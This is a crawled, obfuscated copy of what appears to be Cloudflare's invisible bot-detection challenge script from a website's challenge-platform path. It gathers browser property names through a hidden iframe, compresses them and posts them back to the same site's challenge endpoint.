request_url: https://biggeekdad.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/93954b626b88/main.js?
body_size: 4418
content:
window._cf_chl_opt={nMUP5:'b'};~function(h3,c,C,S,T,i,v,F){h3=R,function(X,O,hZ,h2,l,K){for(hZ={X:581,O:498,l:496,K:556,e:519,x:478,V:535,d:506,G:584},h2=R,l=X();!![];)try{if(K=parseInt(h2(hZ.X))/1+-parseInt(h2(hZ.O))/2+-parseInt(h2(hZ.l))/3*(parseInt(h2(hZ.K))/4)+-parseInt(h2(hZ.e))/5+-parseInt(h2(hZ.x))/6+parseInt(h2(hZ.V))/7*(parseInt(h2(hZ.d))/8)+parseInt(h2(hZ.G))/9,K===O)break;else l.push(l.shift())}catch(e){l.push(l.shift())}}(h,760993),c=this||self,C=c[h3(504)],S={},S[h3(485)]='o',S[h3(542)]='s',S[h3(476)]='u',S[h3(571)]='z',S[h3(528)]='n',S[h3(509)]='I',S[h3(538)]='b',T=S,c[h3(492)]=function(X,O,K,x,hx,he,hK,h8,G,g,D,U,P,N){if(hx={X:554,O:552,l:523,K:554,e:552,x:473,V:518,d:574,G:574,g:578,D:550,U:529,P:512,N:495},he={X:482,O:529,l:517},hK={X:525,O:555,l:553,K:502},h8=h3,null===O||O===void 0)return x;for(G=o(O),X[h8(hx.X)][h8(hx.O)]&&(G=G[h8(hx.l)](X[h8(hx.K)][h8(hx.e)](O))),G=X[h8(hx.x)][h8(hx.V)]&&X[h8(hx.d)]?X[h8(hx.x)][h8(hx.V)](new X[(h8(hx.G))](G)):function(W,h9,y){for(h9=h8,W[h9(he.X)](),y=0;y<W[h9(he.O)];W[y+1]===W[y]?W[h9(he.l)](y+1,1):y+=1);return W}(G),g='nAsAaAb'.split('A'),g=g[h8(hx.g)][h8(hx.D)](g),D=0;D<G[h8(hx.U)];U=G[D],P=A(X,O,U),g(P)?(N='s'===P&&!X[h8(hx.P)](O[U]),h8(hx.N)===K+U?V(K+U,P):N||V(K+U,O[U])):V(K+U,P),D++);return x;function V(W,y,h7){h7=R,Object[h7(hK.X)][h7(hK.O)][h7(hK.l)](x,y)||(x[y]=[]),x[y][h7(hK.K)](W)}},i=h3(539)[h3(489)](';'),v=i[h3(578)][h3(550)](i),c[h3(546)]=function(X,O,ht,hh,l,K,x,V){for(ht={X:575,O:529,l:566,K:502,e:565},hh=h3,l=Object[hh(ht.X)](O),K=0;K<l[hh(ht.O)];K++)if(x=l[K],'f'===x&&(x='N'),X[x]){for(V=0;V<O[l[K]][hh(ht.O)];-1===X[x][hh(ht.l)](O[l[K]][V])&&(v(O[l[K]][V])||X[x][hh(ht.K)]('o.'+O[l[K]][V])),V++);}else X[x]=O[l[K]][hh(ht.e)](function(G){return'o.'+G})},F=function(hU,hD,hg,hG,hu,hI,O,l,K){return hU={X:564,O:558},hD={X:543,O:502,l:543,K:534,e:583,x:502,V:583},hg={X:529},hG={X:526},hu={X:529,O:583,l:525,K:555,e:553,x:525,V:553,d:525,G:553,g:526,D:502,U:502,P:526,N:543,m:502,n:502,k:526,W:526,y:543,L:502,E:534},hI=h3,O=String[hI(hU.X)],l={'h':function(e,hq){return hq={X:547,O:583},e==null?'':l.g(e,6,function(x,hX){return hX=R,hX(hq.X)[hX(hq.O)](x)})},'g':function(x,V,G,hO,D,U,P,N,W,y,L,E,Y,H,B,z,h0,h1){if(hO=hI,null==x)return'';for(U={},P={},N='',W=2,y=3,L=2,E=[],Y=0,H=0,B=0;B<x[hO(hu.X)];B+=1)if(z=x[hO(hu.O)](B),Object[hO(hu.l)][hO(hu.K)][hO(hu.e)](U,z)||(U[z]=y++,P[z]=!0),h0=N+z,Object[hO(hu.x)][hO(hu.K)][hO(hu.V)](U,h0))N=h0;else{if(Object[hO(hu.d)][hO(hu.K)][hO(hu.G)](P,N)){if(256>N[hO(hu.g)](0)){for(D=0;D<L;Y<<=1,V-1==H?(H=0,E[hO(hu.D)](G(Y)),Y=0):H++,D++);for(h1=N[hO(hu.g)](0),D=0;8>D;Y=Y<<1.82|1.24&h1,H==V-1?(H=0,E[hO(hu.D)](G(Y)),Y=0):H++,h1>>=1,D++);}else{for(h1=1,D=0;D<L;Y=h1|Y<<1.37,V-1==H?(H=0,E[hO(hu.U)](G(Y)),Y=0):H++,h1=0,D++);for(h1=N[hO(hu.P)](0),D=0;16>D;Y=h1&1|Y<<1,H==V-1?(H=0,E[hO(hu.D)](G(Y)),Y=0):H++,h1>>=1,D++);}W--,0==W&&(W=Math[hO(hu.N)](2,L),L++),delete P[N]}else for(h1=U[N],D=0;D<L;Y=1&h1|Y<<1,H==V-1?(H=0,E[hO(hu.m)](G(Y)),Y=0):H++,h1>>=1,D++);N=(W--,W==0&&(W=Math[hO(hu.N)](2,L),L++),U[h0]=y++,String(z))}if(''!==N){if(Object[hO(hu.d)][hO(hu.K)][hO(hu.V)](P,N)){if(256>N[hO(hu.P)](0)){for(D=0;D<L;Y<<=1,H==V-1?(H=0,E[hO(hu.n)](G(Y)),Y=0):H++,D++);for(h1=N[hO(hu.k)](0),D=0;8>D;Y=Y<<1.16|h1&1,V-1==H?(H=0,E[hO(hu.D)](G(Y)),Y=0):H++,h1>>=1,D++);}else{for(h1=1,D=0;D<L;Y=h1|Y<<1,H==V-1?(H=0,E[hO(hu.m)](G(Y)),Y=0):H++,h1=0,D++);for(h1=N[hO(hu.W)](0),D=0;16>D;Y=h1&1.06|Y<<1,H==V-1?(H=0,E[hO(hu.D)](G(Y)),Y=0):H++,h1>>=1,D++);}W--,W==0&&(W=Math[hO(hu.y)](2,L),L++),delete P[N]}else for(h1=U[N],D=0;D<L;Y=Y<<1|h1&1.5,H==V-1?(H=0,E[hO(hu.L)](G(Y)),Y=0):H++,h1>>=1,D++);W--,0==W&&L++}for(h1=2,D=0;D<L;Y=Y<<1.39|h1&1.97,V-1==H?(H=0,E[hO(hu.L)](G(Y)),Y=0):H++,h1>>=1,D++);for(;;)if(Y<<=1,V-1==H){E[hO(hu.m)](G(Y));break}else H++;return E[hO(hu.E)]('')},'j':function(e,hl){return hl=hI,null==e?'':''==e?null:l.i(e[hl(hg.X)],32768,function(x,hc){return hc=hl,e[hc(hG.X)](x)})},'i':function(x,V,G,hC,D,U,P,N,W,y,L,E,Y,H,B,z,h1,h0){for(hC=hI,D=[],U=4,P=4,N=3,W=[],E=G(0),Y=V,H=1,y=0;3>y;D[y]=y,y+=1);for(B=0,z=Math[hC(hD.X)](2,2),L=1;L!=z;h0=Y&E,Y>>=1,0==Y&&(Y=V,E=G(H++)),B|=L*(0<h0?1:0),L<<=1);switch(B){case 0:for(B=0,z=Math[hC(hD.X)](2,8),L=1;L!=z;h0=E&Y,Y>>=1,Y==0&&(Y=V,E=G(H++)),B|=L*(0<h0?1:0),L<<=1);h1=O(B);break;case 1:for(B=0,z=Math[hC(hD.X)](2,16),L=1;L!=z;h0=E&Y,Y>>=1,Y==0&&(Y=V,E=G(H++)),B|=L*(0<h0?1:0),L<<=1);h1=O(B);break;case 2:return''}for(y=D[3]=h1,W[hC(hD.O)](h1);;){if(H>x)return'';for(B=0,z=Math[hC(hD.l)](2,N),L=1;L!=z;h0=E&Y,Y>>=1,0==Y&&(Y=V,E=G(H++)),B|=L*(0<h0?1:0),L<<=1);switch(h1=B){case 0:for(B=0,z=Math[hC(hD.X)](2,8),L=1;L!=z;h0=E&Y,Y>>=1,Y==0&&(Y=V,E=G(H++)),B|=L*(0<h0?1:0),L<<=1);D[P++]=O(B),h1=P-1,U--;break;case 1:for(B=0,z=Math[hC(hD.X)](2,16),L=1;L!=z;h0=E&Y,Y>>=1,0==Y&&(Y=V,E=G(H++)),B|=L*(0<h0?1:0),L<<=1);D[P++]=O(B),h1=P-1,U--;break;case 2:return W[hC(hD.K)]('')}if(U==0&&(U=Math[hC(hD.X)](2,N),N++),D[h1])h1=D[h1];else if(h1===P)h1=y+y[hC(hD.e)](0);else return null;W[hC(hD.x)](h1),D[P++]=y+h1[hC(hD.V)](0),U--,y=h1,U==0&&(U=Math[hC(hD.l)](2,N),N++)}}},K={},K[hI(hU.O)]=l.h,K}(),M();function J(l,K,hB,hs,e,x,V){if(hB={X:515,O:479,l:557,K:475,e:544,x:559,V:557,d:499,G:503,g:544,D:536,U:562,P:499,N:503},hs=h3,e=hs(hB.X),!l[hs(hB.O)])return;K===hs(hB.l)?(x={},x[hs(hB.K)]=e,x[hs(hB.e)]=l.r,x[hs(hB.x)]=hs(hB.V),c[hs(hB.d)][hs(hB.G)](x,'*')):(V={},V[hs(hB.K)]=e,V[hs(hB.g)]=l.r,V[hs(hB.x)]=hs(hB.D),V[hs(hB.U)]=K,c[hs(hB.P)][hs(hB.N)](V,'*'))}function s(X,hP,hS){return hP={X:545},hS=h3,Math[hS(hP.X)]()<X}function j(hr,hR,l,K,x,V,d){hR=(hr={X:548,O:486,l:531,K:537,e:487,x:551,V:563,d:477,G:469,g:520,D:582,U:551,P:568},h3);try{return l=C[hR(hr.X)](hR(hr.O)),l[hR(hr.l)]=hR(hr.K),l[hR(hr.e)]='-1',C[hR(hr.x)][hR(hr.V)](l),K=l[hR(hr.d)],x={},x=Ijql6(K,K,'',x),x=Ijql6(K,K[hR(hr.G)]||K[hR(hr.g)],'n.',x),x=Ijql6(K,l[hR(hr.D)],'d.',x),C[hR(hr.U)][hR(hr.P)](l),V={},V.r=x,V.e=null,V}catch(G){return d={},d.r={},d.e=G,d}}function R(I,X,O){return O=h(),R=function(l,c,C){return l=l-468,C=O[l],C},R(I,X)}function Z(hN,hT,X,O,l,K){return hN={X:488,O:497,l:497,K:516},hT=h3,X=c[hT(hN.X)],O=3600,l=Math[hT(hN.O)](+atob(X.t)),K=Math[hT(hN.l)](Date[hT(hN.K)]()/1e3),K-l>O?![]:!![]}function f(K,x,hL,hv,V,d,G,g,D,U,P,N){if(hL={X:468,O:536,l:488,K:501,e:541,x:560,V:493,d:483,G:577,g:533,D:505,U:484,P:507,N:500,m:491,n:540,k:579,W:471,y:570,L:561,E:490,Y:480,a:532,H:475,B:508,z:580,h0:558},hv=h3,!s(.01))return![];d=(V={},V[hv(hL.X)]=K,V[hv(hL.O)]=x,V);try{G=c[hv(hL.l)],g=hv(hL.K)+c[hv(hL.e)][hv(hL.x)]+hv(hL.V)+G.r+hv(hL.d),D=new c[(hv(hL.G))](),D[hv(hL.g)](hv(hL.D),g),D[hv(hL.U)]=2500,D[hv(hL.P)]=function(){},U={},U[hv(hL.N)]=c[hv(hL.e)][hv(hL.m)],U[hv(hL.n)]=c[hv(hL.e)][hv(hL.k)],U[hv(hL.W)]=c[hv(hL.e)][hv(hL.y)],U[hv(hL.L)]=c[hv(hL.e)][hv(hL.E)],P=U,N={},N[hv(hL.Y)]=d,N[hv(hL.a)]=P,N[hv(hL.H)]=hv(hL.B),D[hv(hL.z)](F[hv(hL.h0)](N))}catch(m){}}function o(X,hJ,h6,O){for(hJ={X:523,O:575,l:549},h6=h3,O=[];null!==X;O=O[h6(hJ.X)](Object[h6(hJ.O)](X)),X=Object[h6(hJ.l)](X));return O}function h(hz){return hz='prototype,charCodeAt,Function,number,length,isArray,style,chctx,open,join,3443804jUoynt,error,display: none,boolean,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0,chlApiUrl,_cf_chl_opt,string,pow,sid,random,UxIdq5,Dh7olICxbqjNsu5LdeEf-HFwtmkVn9GyUMKPRc$W3zQvJaiXAYO+426gZS1T8B0rp,createElement,getPrototypeOf,bind,body,getOwnPropertyNames,call,Object,hasOwnProperty,13084KWpKXT,success,zgAr,event,nMUP5,chlApiClientVersion,detail,appendChild,fromCharCode,map,indexOf,status,removeChild,loading,JwVtE8,symbol,catch,/jsd/oneshot/93954b626b88/0.45473429025854345:1763447541:nDYdmH6SB6306kPWF48uEtDnYDOI_3andA7t9GMW-B0/,Set,keys,onreadystatechange,XMLHttpRequest,includes,VIQF7,send,969933zMLuFA,contentDocument,charAt,6826455qUQhcA,msg,clientInformation,onerror,chlApiRumWidgetAgeMs,stringify,Array,[native code],source,undefined,contentWindow,812976hwicNd,api,errorInfoObject,http-code:,sort,/invisible/jsd,timeout,object,iframe,tabIndex,__CF$cv$params,split,Brug8,evkH5,Ijql6,/b/ov1/0.45473429025854345:1763447541:nDYdmH6SB6306kPWF48uEtDnYDOI_3andA7t9GMW-B0/,onload,d.cookie,882eZNGgU,floor,826874kBSVVK,parent,chlApiSitekey,/cdn-cgi/challenge-platform/h/,push,postMessage,document,POST,24doObEj,ontimeout,jsd,bigint,DOMContentLoaded,addEventListener,isNaN,xhr-error,readyState,cloudflare-invisible,now,splice,from,4663720NTaFIw,navigator,toString,function,concat,error on cf_chl_props'.split(','),h=function(){return hz},h()}function M(hH,ha,hY,hj,X,O,l,K,e){if(hH={X:488,O:479,l:514,K:569,e:511,x:511,V:510,d:576,G:576},ha={X:514,O:569,l:576},hY={X:524},hj=h3,X=c[hj(hH.X)],!X)return;if(!Z())return;(O=![],l=X[hj(hH.O)]===!![],K=function(hF,x){if(hF=hj,!O){if(O=!![],!Z())return;x=j(),b(x.r,function(V){J(X,V)}),x.e&&f(hF(hY.X),x.e)}},C[hj(hH.l)]!==hj(hH.K))?K():c[hj(hH.e)]?C[hj(hH.x)](hj(hH.V),K):(e=C[hj(hH.d)]||function(){},C[hj(hH.G)]=function(hp){hp=hj,e(),C[hp(ha.X)]!==hp(ha.O)&&(C[hp(ha.l)]=e,K())})}function A(X,O,l,hM,h5,K){h5=(hM={X:572,O:473,l:530,K:473,e:522},h3);try{return O[l][h5(hM.X)](function(){}),'p'}catch(e){}try{if(O[l]==null)return O[l]===void 0?'u':'x'}catch(x){return'i'}return X[h5(hM.O)][h5(hM.l)](O[l])?'a':O[l]===X[h5(hM.K)]?'D':!0===O[l]?'T':!1===O[l]?'F':(K=typeof O[l],h5(hM.e)==K?Q(X,O[l])?'N':'f':T[K]||'?')}function b(X,O,hW,hk,hn,hm,hQ,l,K){hW={X:488,O:577,l:533,K:505,e:501,x:541,V:560,d:573,G:479,g:484,D:507,U:494,P:470,N:580,m:558,n:472},hk={X:513},hn={X:567,O:557,l:481},hm={X:484},hQ=h3,l=c[hQ(hW.X)],K=new c[(hQ(hW.O))](),K[hQ(hW.l)](hQ(hW.K),hQ(hW.e)+c[hQ(hW.x)][hQ(hW.V)]+hQ(hW.d)+l.r),l[hQ(hW.G)]&&(K[hQ(hW.g)]=5e3,K[hQ(hW.D)]=function(hA){hA=hQ,O(hA(hm.X))}),K[hQ(hW.U)]=function(ho){ho=hQ,K[ho(hn.X)]>=200&&K[ho(hn.X)]<300?O(ho(hn.O)):O(ho(hn.l)+K[ho(hn.X)])},K[hQ(hW.P)]=function(hi){hi=hQ,O(hi(hk.X))},K[hQ(hW.N)](F[hQ(hW.m)](JSON[hQ(hW.n)](X)))}function Q(X,O,hb,h4){return hb={X:527,O:525,l:521,K:553,e:566,x:474},h4=h3,O instanceof X[h4(hb.X)]&&0<X[h4(hb.X)][h4(hb.O)][h4(hb.l)][h4(hb.K)](O)[h4(hb.e)](h4(hb.x))}}()